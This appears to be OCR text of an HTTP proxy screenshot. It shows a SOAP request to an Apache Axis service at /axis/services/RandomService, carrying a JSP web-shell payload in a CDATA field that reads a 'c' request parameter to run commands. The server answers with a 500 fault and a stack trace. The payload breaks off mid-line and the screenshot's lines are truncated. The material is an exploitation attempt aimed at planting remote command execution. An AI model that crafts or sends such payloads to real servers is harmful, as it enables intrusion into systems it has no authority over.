 Request
Pretty Raw \n Actions
1 POST /axis/services/RandomService HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Content-Type: text/xml;charset=UTF-8
5 SOAPAction: ""
6 Content-Length: 874
7 User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
8 Connection: close
9
10 <?xml version="1.0" encoding="utf-8"?>
11 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
12 xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
13 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
14 xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
15 <soapenv:Body>
16 <api:main
17 soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
18 <api:in0>
<![CDATA[
19 <%@page import="java.util.*,java.io.*"%><% if (request.getParameter("c") != null) { Pro
20 ]]>
21 </api:in0>
22 </api:main>
23 </soapenv:Body>
24 </soapenv:Envelope>
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 500
2 Content-Type: text/xml;charset=utf-8
3 Date: Fri, 30 Jun 2023 08:05:45 GMT
4 Connection: close
5 Content-Length: 3402
6
7 <?xml version="1.0" encoding="UTF-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http:/
<soapenv:Body>
<soapenv:Fault>
<faultcode xmlns:ns1="http://xml.apache.org/axis/">
ns1:Client
</faultcode>
<faultstring>
No such operation 'main'
</faultstring>
<detail>
<ns2:stackTrace xmlns:ns2="http://xml.apache.org/axis/">
No such operation 'main'
8 at org.apache.axis.providers.java.RPCProvider.getOperationDesc(RPCProvider.java:312
9 at org.apache.axis.providers.java.RPCProvider.processMessage(RPCProvider.java:88)
10 at org.apache.axis.providers.java.JavaProvider.invoke(JavaProvider.java:323)
11 at org.apache.axis.strategies.InvocationStrategy.visit(InvocationStrategy.java:32)
12 at org.apache.axis.SimpleChain.doVisiting(SimpleChain.java:118)
13 at org.apache.axis.SimpleChain.invoke(SimpleChain.java:83)
14 at org.apache.axis.handlers.soap.SOAPService.invoke(SOAPService.java:454)
15 at org.apache.axis.server.AxisServer.invoke(AxisServer.java:281)
16 at org.apache.axis.transport.http.AxisServlet.doPost(AxisServlet.java:699)
17 at javax.servlet.http.HttpServlet.service(HttpServlet.java:555)
18 at org.apache.axis.transport.http.AxisServletBase.service(AxisServletBase.java:327)
19 at javax.servlet.http.HttpServlet.service(HttpServlet.java:623)
20 at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilt
21 at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.
22 at org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:51)